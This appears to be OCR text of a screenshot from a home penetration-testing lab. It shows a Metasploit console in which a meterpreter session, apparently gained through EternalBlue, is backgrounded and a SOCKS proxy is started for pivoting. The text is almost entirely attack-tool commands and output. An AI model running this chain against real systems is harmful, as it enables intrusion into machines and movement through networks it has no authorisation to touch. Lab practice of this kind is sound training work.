 Kali
Windows 7 x64
Metasploitable2-Linux
应用 位置
5月19日 21:47
2% 25% 0.0 kB 0.0 kB
tick@T-kali: ~
tick@T-kali: ~ tick@T-kali: ~ tick@T-kali: ~
------ ------- -------
192.168.1.0 255.255.255.0 Session 1
meterpreter > background
[*] Backgrounding session 1...
msf exploit(windows/smb/ms17_010_eternalblue) > search socks
Matching Modules
================
hack.php
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/server/socks_proxy . normal No SOCKS Proxy Server
1 auxiliary/server/socks_unc . normal No SOCKS Proxy UNC Path Redirection
2 auxiliary/scanner/http/sockso_traversal 2012-03-14 normal No Sockso Music Host Server 1.5 Directory Traversal
Interact with a module by name or index. For example info 2, use 2 or use auxiliary/scanner/http/sockso_traversal
msf exploit(windows/smb/ms17_010_eternalblue) > use auxiliary/server/socks_proxy
msf auxiliary(server/socks_proxy) > set srvhost 192.168.254.134
srvhost => 192.168.254.134
msf auxiliary(server/socks_proxy) > set srvport 1080
srvport => 1080
msf auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf auxiliary(server/socks_proxy) > exploit
[*] Auxiliary module running as background job 0.
msf auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
msf auxiliary(server/socks_proxy) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Auxiliary: server/socks_proxy
msf auxiliary(server/socks_proxy) >
TicKali
TICKSEC